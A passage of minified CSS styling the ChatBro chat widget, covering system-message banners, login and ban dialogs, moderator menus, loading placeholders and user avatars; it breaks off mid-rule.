.chatbro_minimized_header{min-width:47px;max-width:300px;text-align:center;border-top-left-radius:3px;border-top-right-radius:3px}.chatbro_movable_chat .chatbro_minimized_header table,.chatbro_movable_chat .chatbro_minimized_header td{text-align:center}.chatbro_movable_chat .chatbro_minimized_header table{min-width:100%}.chatbro_movable_chat .chatbro_minimized_header div:before{content:none !important}.chatbro_body{border:2px solid;border-top:none !important;position:relative;overflow:hidden}.chatbro_body .chatbro_system_messages{transition:padding-top 1s}.chatbro_body .chatbro_system_messages_block{position:absolute;z-index:5;top:7px;background-clip:padding-box;border:none;font-size:12px;width:100%;display:none;margin:0 auto;max-width:350px;left:0;right:0}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_close{position:absolute;right:13px;top:9px;cursor:pointer;opacity:.8}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_close:before{content:\"\\2b\";display:inline;font-weight:normal;font-size:15px;position:relative;top:-2px;right:-5px;opacity:.7;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_messages_wrapper{overflow-y:auto;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0);overflow-y:overlay;line-height:18.3429px;padding:0}.chatbro_body .chatbro_system_messages_block .chatbro_system_messages_wrapper::-webkit-scrollbar{width:4px;height:8px}.chatbro_body .chatbro_system_messages_block .chatbro_system_messages_wrapper::-webkit-scrollbar *{background:transparent}.chatbro_body .chatbro_system_messages_block .chatbro_system_messages_wrapper::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_fade{height:100%;width:0;position:absolute;background:rgba(0,0,0,0.56);top:0;left:0;opacity:.1}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_info{border-color:#5895e0 !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_warning{border-color:#e0dc58 !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_error{border-color:#e05867 !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_success{border-color:#6de058 !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_common{border-color:#bfc1c6 !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_wrapped_div{margin:0 0 5px 0}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_wrapped_div:last-of-type{margin-bottom:0}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_wrapped{padding:7px 0 8px 0;border-radius:0;border-radius:5px;border:1px solid}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_wrapped .chatbro_system_message{padding:0 12px;color:inherit;white-space:pre-wrap;word-wrap:break-word;word-break:break-all;word-break:break-word;font-weight:normal}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_wrapped .chatbro_system_message .chatbro_message_text{padding-right:13px}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_info_icon,.chatbro_body .chatbro_system_messages_block .chatbro_system_message_warning_icon,.chatbro_body .chatbro_system_messages_block .chatbro_system_message_error_icon,.chatbro_body .chatbro_system_messages_block .chatbro_system_message_success_icon,.chatbro_body .chatbro_system_messages_block .chatbro_system_message_common_icon{font-size:15px;position:relative;top:3px;left:-3px;padding-right:5px;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_warning_icon:before{content:\"\\6c\";font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_error_icon:before{content:\"\\70\";font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_success_icon:before{content:\"\\41\";font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_system_messages_block .chatbro_system_message_info_icon:before,.chatbro_body .chatbro_system_messages_block .chatbro_system_message_common_icon:before{content:\"\\43\";font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block{position:absolute;font-size:13px;width:100%;top:0;left:0;z-index:5;overflow:auto;visibility:hidden;opacity:0;transition:visibility .3s,opacity .3s linear;overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_body .chatbro_modal_block::-webkit-scrollbar{width:4px;height:8px}.chatbro_body .chatbro_modal_block::-webkit-scrollbar *{background:transparent}.chatbro_body .chatbro_modal_block::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_body .chatbro_modal_block button{font-family:Tahoma,Helvetica,sans-serif !important}.chatbro_body .chatbro_modal_block .chatbro_fade_side_block,.chatbro_body .chatbro_modal_block .chatbro_fade_block{width:100%;height:100%;position:absolute;top:0;left:0;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_fade_block{opacity:1;background-color:rgba(0,0,0,0.55);-webkit-backdrop-filter:blur(1px);backdrop-filter:blur(1px)}.chatbro_body .chatbro_modal_block .chatbro_fade_block .chatbro_login_progress_radial{display:block;position:relative;top:40%;margin:0 auto;text-indent:-9999em;border:3px solid rgba(120,120,120,0.35);border-left-color:#ffffff;border-right-color:#ffffff;transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_body .chatbro_modal_block .chatbro_fade_block .chatbro_login_progress_radial,.chatbro_body .chatbro_modal_block .chatbro_fade_block .chatbro_login_progress_radial:after{border-radius:50%;width:45px;height:45px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper{position:relative;transition:all .1s ease-in-out 0s}.chatbro_body .chatbro_modal_block .chatbro_modal{position:relative;width:85%;min-width:200px;padding:20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border:none;margin:0 auto;border-radius:4px}.chatbro_body .chatbro_modal_block .chatbro_modal *{text-align:left;line-height:normal}.chatbro_body .chatbro_modal_block .chatbro_modal .chatbro_modal_button{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal .chatbro_modal_button:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal .chatbro_modal_head{font-size:13px;font-weight:bold;color:#3F4549;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal span.chatbro_modal_close{font-family:\"chatbro\",serif !important;float:right;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal span.chatbro_modal_close:before{content:\"\\63\";display:inline;font-weight:normal;top:-1px;font-size:15px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron{max-width:300px;position:relative;width:85%;min-width:200px;padding:20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border:none;margin:0 auto;border-radius:4px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron *{text-align:left;line-height:normal}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_button{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_button:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_head{font-size:13px;font-weight:bold;color:#3F4549;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron span.chatbro_modal_close{font-family:\"chatbro\",serif !important;float:right;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron span.chatbro_modal_close:before{content:\"\\63\";display:inline;font-weight:normal;top:-1px;font-size:15px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_patron_title{font-size:16px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_menu_plan_alarms{margin:0;padding:5px 0 10px 18px;position:relative}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_modal_menu_plan_alarms li{padding:0;margin:0;font-size:13px;opacity:.7}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_patron_block{padding:0 !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_patron .chatbro_patron_block *{line-height:19.8714px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu{max-width:220px;position:relative;width:85%;min-width:200px;padding:20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border:none;margin:0 auto;border-radius:4px;padding:0}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu *{text-align:left;line-height:normal}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_button{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_button:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_head{font-size:13px;font-weight:bold;color:#3F4549;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu span.chatbro_modal_close{font-family:\"chatbro\",serif !important;float:right;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu span.chatbro_modal_close:before{content:\"\\63\";display:inline;font-weight:normal;top:-1px;font-size:15px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_head{padding:10px 10px;text-align:center;margin-bottom:0}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_set_moder,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_moder,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_giveprem,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_messages_from_user{cursor:pointer;font-size:13px;padding:10px 10px;border-top:1px solid #e5e5e5;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_set_moder:hover,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_moder:hover,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_giveprem:hover,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_messages_from_user:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_set_moder_ico:before,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_moder_ico:before,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_giveprem_ico:before,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_messages_from_user_ico:before{font-family:\"chatbro\",serif !important;font-size:16px;top:0;position:relative;opacity:.8;padding:0 10px 0 5px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_messages_from_user_ico:before{content:\'\\2b\';font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_set_moder_ico:before{content:\'\\58\';font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_delete_moder_ico:before{content:\'\\58\';font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_menu .chatbro_modal_menu_body .chatbro_modal_menu_giveprem_ico:before{content:\'\\58\';font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban{max-width:300px;height:257px;position:relative;width:85%;min-width:200px;padding:20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border:none;margin:0 auto;border-radius:4px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban *{text-align:left;line-height:normal}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_button{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_button:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_head{font-size:13px;font-weight:bold;color:#3F4549;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban span.chatbro_modal_close{font-family:\"chatbro\",serif !important;float:right;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban span.chatbro_modal_close:before{content:\"\\63\";display:inline;font-weight:normal;top:-1px;font-size:15px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_reason{width:100% !important;resize:none;font-size:13px;margin:0 !important;display:block;-webkit-appearance:none;-moz-appearance:none;height:30px;border-bottom:1px solid;transition:border .3s;padding:0 !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info_delete_messages{vertical-align:5px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info_shadow{cursor:help;border-bottom:1px dotted;vertical-align:5px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_is_shadow,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_delete_all_messages_form_user{margin-left:10px;opacity:1 !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info_duration{font-size:14px;vertical-align:super;opacity:.9;margin-left:10px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info_duration .chatbro_modal_ban_info_label{float:right}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info{font-size:13px;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info:last-of-type{margin-bottom:0}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info input{width:auto;float:right}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_ip,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_user_id{display:inline-block}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_ip *,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_user_id *{cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_ip label,.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_user_id label{margin-right:7px;margin-bottom:0;vertical-align:2px;font-weight:normal}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_info .chatbro_ban_by_ip{margin-right:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_input_block *{display:inline-block}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_input_block input.chatbro_modal_ban_input{width:60%;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_btn{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_ban .chatbro_modal_ban_btn:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login{max-width:300px;position:relative;width:85%;min-width:200px;padding:20px;box-shadow:0 0 1px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);border:none;margin:0 auto;border-radius:4px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login *{text-align:left;line-height:normal}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_button{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_button:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_head{font-size:13px;font-weight:bold;color:#3F4549;margin-bottom:12px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login span.chatbro_modal_close{font-family:\"chatbro\",serif !important;float:right;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login span.chatbro_modal_close:before{content:\"\\63\";display:inline;font-weight:normal;top:-1px;font-size:15px;position:relative;font-family:\"chatbro\",serif !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_or{height:23px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_or .chatbro_modal_login_or_hr{border-color:#565B5F}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_or .chatbro_modal_login_or_span{text-align:center;position:relative;top:-32px;background:#FFF;width:32px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_site{vertical-align:middle;margin-bottom:20px;cursor:pointer;border-radius:3px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_site:hover{background:#efefef}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_site img.chatbro_modal_login_site_avatar{height:33px;margin-right:10px;vertical-align:middle;border-radius:3px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_social{margin-bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_social span+span{margin-left:10px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_social img{height:32px;display:inline;border-radius:3px;box-shadow:none;background:#fff;cursor:pointer}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_custom_login_link{font-size:13px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_termsofuse{font-size:12px;margin-top:15px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper{padding-right:50px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div{border-bottom:1px solid}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div input[type=\"text\"]{margin:0 !important;display:block;appearance:none;box-shadow:none;height:30px;width:100%;border:none;transition:border .3s;padding:0 !important}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div input[type=\"text\"]::-webkit-input-placeholder{color:inherit}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div input[type=\"text\"]::-moz-placeholder{color:inherit}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div input[type=\"text\"]:-moz-placeholder{color:inherit}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block .chatbro_modal_login_input_wrapper .chatbro_modal_login_input_div input[type=\"text\"]:-ms-input-placeholder{color:inherit}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block button.chatbro_modal_login_btn{cursor:pointer;outline:none;box-shadow:none;background-size:auto !important;text-align:right;font-size:12px;font-weight:bold !important;border-radius:3px !important;padding:4px 8px !important;opacity:.7;position:absolute;right:20px;bottom:20px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block button.chatbro_modal_login_btn:hover{opacity:.8}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_input_block button.chatbro_modal_login_btn span{padding:0}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_model_login_label{margin-bottom:5px}.chatbro_body .chatbro_modal_block .chatbro_modal_wrapper_login .chatbro_modal_login .chatbro_modal_login_bot{font-size:12px;margin-top:7px;display:none}.chatbro_body .chatbro_messages_noconnection_wrapper{display:block;position:relative;top:18%;margin:0 auto;max-width:250px;padding:10px;border-radius:3px;background:#ececec}.chatbro_body .chatbro_messages_noconnection_wrapper .chatbro_messages_noconnection_img{height:50px;display:block;width:50px;float:left}.chatbro_body .chatbro_messages_noconnection_wrapper .chatbro_messages_noconnection_text{display:block;padding-left:0;margin-left:70px;font-size:13px}.chatbro_body .chatbro_messages_plug,.chatbro_body .chatbro_messages_noconnection{background-color:transparent;position:absolute;visibility:hidden;top:0;left:0;right:0;bottom:0;z-index:10}.chatbro_body .chatbro_messages_preload{width:100%;position:absolute !important;top:0;height:auto;left:0;z-index:1;visibility:hidden;background:transparent !important;overflow:hidden !important}@keyframes placeholderAnimate{0%{background-position:-650px 0}100%{background-position:650px 0}}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages{display:block !important;width:100% !important}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message{height:56px}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message td{padding:10px 2px 8px !important}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_name,.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_text,.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_admin,.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_guest_avatar,.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_date{animation-duration:2s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-timing-function:linear;animation-name:placeholderAnimate;background:#f6f7f8;background:linear-gradient(to right, #eee 2%, #ddd 18%, #eee 33%);background-size:1300px !important;color:#e6e6e6;border-radius:3px;opacity:1;line-height:15px}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_date{line-height:10px;width:55px;height:10px}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_guest_avatar{margin-top:0}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_name{width:80px;height:16px}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_wrapped{line-height:1px}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_auth_name{line-height:normal}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_user_type{border:none;color:transparent}.chatbro_body .chatbro_messages_preload .chatbro_fake_messages .chatbro_fake_message .chatbro_fake_message_text{display:inline-block;margin-top:5px;width:150px;height:15px}.chatbro_body .chatbro_messages_load_progress_radial{display:block;position:relative;top:40%;margin:0 auto;text-indent:-9999em;border:3px solid rgba(120,120,120,0.2);border-left-color:#6594C6;transform:translateZ(0);animation:chatbro_loader_radial 1.1s infinite linear}.chatbro_body .chatbro_messages_load_progress_radial,.chatbro_body .chatbro_messages_load_progress_radial:after{border-radius:50%;width:45px;height:45px}.chatbro_body .chatbro_messages_load_progress{background-color:transparent;width:100%;height:100%;position:absolute;visibility:hidden;top:0;left:0;z-index:1}.chatbro_body .chatbro_messages_wrapper,.chatbro_body .chatbro_messages_preload{position:relative;overflow-x:hidden;background:#e8e8e8;transform:translate3d(0, 0, 0);overflow-y:auto;overflow-y:overlay;scrollbar-width:thin;-ms-overflow-style:none;transform:translateZ(0)}.chatbro_body .chatbro_messages_wrapper::-webkit-scrollbar,.chatbro_body .chatbro_messages_preload::-webkit-scrollbar{width:4px;height:8px}.chatbro_body .chatbro_messages_wrapper::-webkit-scrollbar *,.chatbro_body .chatbro_messages_preload::-webkit-scrollbar *{background:transparent}.chatbro_body .chatbro_messages_wrapper::-webkit-scrollbar-thumb,.chatbro_body .chatbro_messages_preload::-webkit-scrollbar-thumb{background:#AAAAAA !important;border-radius:4px;-webkit-overflow-scrolling:touch}.chatbro_body .chatbro_messages_wrapper .chatbro_messages_space,.chatbro_body .chatbro_messages_preload .chatbro_messages_space{background-color:#ffffff}.chatbro_body .chatbro_messages_wrapper .chatbro_message_replies,.chatbro_body .chatbro_messages_preload .chatbro_message_replies{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start}.chatbro_body .chatbro_messages_wrapper .chatbro_message_replies .chatbro_message_attachment_reply,.chatbro_body .chatbro_messages_preload .chatbro_message_replies .chatbro_message_attachment_reply{border-left:3px solid;margin:0;margin-bottom:5px;opacity:1;border-radius:3px;padding:2px 10px 2px 10px;display:inline-block;cursor:pointer}.chatbro_body .chatbro_messages_wrapper .chatbro_message_replies .chatbro_message_attachment_reply .chatbro_message_replied_text,.chatbro_body .chatbro_messages_preload .chatbro_message_replies .chatbro_message_attachment_reply .chatbro_message_replied_text{min-width:199px}.chatbro_body .chatbro_messages_wrapper .chatbro_message_replies .chatbro_message_attachment_reply:hover,.chatbro_body .chatbro_messages_preload .chatbro_message_replies .chatbro_message_attachment_reply:hover{opacity:1}.chatbro_body .chatbro_messages_wrapper .chatbro_message_replies .chatbro_message_attachment_reply_cutted .chatbro_message_replied_text,.chatbro_body .chatbro_messages_preload .chatbro_message_replies .chatbro_message_attachment_reply_cutted .chatbro_message_replied_text{height:auto;max-width:199px;min-width:199px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.chatbro_body .chatbro_messages_wrapper .chatbro_messages_block,.chatbro_body .chatbro_messages_preload .chatbro_messages_block{display:table-cell;vertical-align:bottom;position:relative;z-index:2;background-color:#ffffff}.chatbro_message_avatar_block a,.chatbro_fake_message_avatar_block a{text-decoration:none !important}.chatbro_guest_avatar,.chatbro_admin_avatar,.chatbro_moder_avatar,.chatbro_broken_avatar,.chatbro_fake_guest_avatar{width:32px;height:32px;margin:4px 2px 0 7px;display:block;border-radius:3px;color:#fff;font-weight:bold;font-size:13px;line-height:32px;text-transform:uppercase;text-align:center;background:#d65c87}.chatbro_broken_avatar:before{content:attr(data-name);text-shadow:0 1px 4px #848484}.chatbro_admin_avatar{font-size:15px;background-color:#df5d5d}.chatbro_admin_avatar:before{text-shadow:1px 1px 2px #848484;content:\"\\\\\";position:relative;top:1px;font-family:\"chatbro\",serif !important}.chatbro_moder_avatar{font-size:21px;font-weight:normal;background:#358ad7}.chatbro_moder_avatar:before{text-shadow:1px 1px 2px #848484;content:\"X\";position:relative;top:1px;font-family:\"chatbro\",serif !important}.chatbro_guest_avatar{font-size:23px;line-height:35px}.chatbro_guest_avatar:before{text-shadow:1px 1px 2px #848484;content:\"L\";position:relative;font-family:\"chatbro\",serif !important}.chatbro_guest_bg_1{background:#cc90e2 !important}.chatbro_guest_bg_2{background:#80d066 !important}.chatbro_guest_bg_3{background:#ecd074 !important}.chatbro_guest_bg_4{background:#6fb1e4 !important}.chatbro_guest_bg_5{background:#e57979 !important}.chatbro_guest_bg_6{background:#f98bae !important}.chatbro_guest_bg_7{background:#73cdd0 !important}.chatbro_guest_bg_8{background:#fba76f !important}.chatbro_guest_bg_9{background:#953b39 !important}.chatbro_guest_bg_10{background:#d0c266 !important}.chatbro_guest_bg_11{background:#d08f66 !important}.chatbro_guest_bg_12{background:#d06681 